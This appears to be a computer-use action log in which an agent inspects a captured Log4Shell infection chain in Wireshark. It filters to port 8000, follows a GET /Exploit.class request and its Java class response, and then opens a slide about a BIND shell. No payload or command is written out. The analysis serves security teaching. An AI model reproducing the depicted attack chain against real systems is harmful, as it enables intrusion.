{"action": "right_click", "coordinate": [60, 280]}

{"action": "left_click", "coordinate": [100, 41]}

{"action": "left_click_drag", "start_coordinate": [300, 239], "coordinate": [312, 181]}

{"action": "left_click", "coordinate": [238, 346]}

Step: Change the port in the display filter to 8000, apply it and enlarge the packet list
{"action": "left_click_drag", "start_coordinate": [44, 66], "coordinate": [78, 65]}

{"action": "left_click_drag", "start_coordinate": [125, 66], "coordinate": [165, 66]}

{"action": "left_click", "coordinate": [224, 348]}
{"action": "left_click_drag", "start_coordinate": [218, 65], "coordinate": [233, 65]}

{"action": "type", "text": "8000"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [418, 189], "coordinate": [415, 219]}

Step: Compare the GET /Exploit.class request packet with its HTTP 200 OK application/java-vm response packet
{"action": "left_click", "coordinate": [354, 114]}

{"action": "left_click", "coordinate": [457, 113]}

{"action": "left_click", "coordinate": [381, 139]}
{"action": "left_click", "coordinate": [381, 112]}
{"action": "left_click", "coordinate": [381, 136]}

{"action": "left_click", "coordinate": [396, 113]}

{"action": "left_click", "coordinate": [387, 136]}

Step: Follow the HTTP stream of the GET /Exploit.class request and move its window clear of the screen edge
{"action": "left_click", "coordinate": [348, 113]}

{"action": "right_click", "coordinate": [347, 111]}
{"action": "mouse_move", "coordinate": [432, 263]}

{"action": "left_click", "coordinate": [680, 307]}

{"action": "left_click_drag", "start_coordinate": [458, 21], "coordinate": [388, 66]}

Step: Highlight the /Exploit.class path in the followed request and the Java class content in the response body, clearing the selection when done
{"action": "left_click_drag", "start_coordinate": [215, 120], "coordinate": [192, 85]}
{"action": "left_click", "coordinate": [293, 126]}

{"action": "left_click_drag", "start_coordinate": [118, 135], "coordinate": [348, 307]}
{"action": "left_click", "coordinate": [349, 310]}

{"action": "left_click_drag", "start_coordinate": [115, 195], "coordinate": [454, 311]}

{"action": "left_click", "coordinate": [448, 395]}

Step: Switch to log4shell_cadena_infeccion.pdf in the document viewer and present the BIND shell slide in full screen
{"action": "key", "text": "alt+Tab"}
